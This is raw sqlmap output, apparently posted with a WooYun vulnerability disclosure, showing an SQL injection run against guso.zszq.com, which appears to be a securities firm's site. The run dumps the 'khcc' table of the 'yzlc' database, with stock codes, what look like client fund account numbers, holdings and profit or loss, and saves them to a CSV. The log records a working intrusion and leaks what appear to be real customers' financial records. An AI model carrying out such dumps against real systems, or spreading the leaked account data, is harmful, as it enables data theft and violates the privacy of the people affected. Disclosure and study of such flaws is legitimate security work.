 [03:45:55] [INFO] retrieved: 紫金矿业
[03:45:57] [INFO] retrieved: 100.00
[03:45:57] [INFO] retrieved: 999.00
[03:45:58] [INFO] retrieved: 9999.61
[03:45:59] [INFO] retrieved: 760100032810
[03:45:59] [INFO] retrieved: 900957
[03:46:00] [INFO] retrieved: 佐力药业
[03:46:01] [INFO] retrieved: 1000.00
[03:46:01] [INFO] retrieved: 9990.00
[03:46:02] [INFO] retrieved: -9999.91
[03:46:03] [INFO] retrieved: 760100032812
[03:46:07] [INFO] retrieved: 900957
[03:46:09] [INFO] retrieved: 佐力药业
[03:46:09] [INFO] retrieved: 10000.00
[03:46:29] [WARNING] user aborted during enumeration. sqlmap will display partial output
[03:46:29] [INFO] analyzing table dump for possible password hashes
Database: yzlc
Table: khcc
[5 entries]
+--------+--------------+---------+----------+------+---------+
| zqdm | zjzh | ccsl | ckyk | zqmc | ccsz |
+--------+--------------+---------+----------+------+---------+
| 900955 | 760100031381 | 0.00 | -99.24 | 自仪B股 | 921.70 |
| 601999 | 760100030357 | 1.00 | 999.17 | 自仪股份 | 982.85 |
| 601998 | 760100032756 | 10.00 | 9957.57 | 紫金矿业 | 990.66 |
| 900957 | 760100032810 | 100.00 | 9999.61 | 佐力药业 | 999.00 |
| 900957 | 760100032812 | 1000.00 | -9999.91 | 佐力药业 | 9990.00 |
+--------+--------------+---------+----------+------+---------+
[03:46:29] [WARNING] table 'yzlc.dbo.khcc' dumped to CSV file '/root/.sqlmap/output/guso.zszq.com/dump/yzlc/khcc-86a019b2.csv'
[03:46:29] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 51 times
[03:46:29] [INFO] fetched data logged to text files under '/root/.sqlmap/output/guso.zszq.com'
[*] shutting down at 03:46:29
www.wooyun.org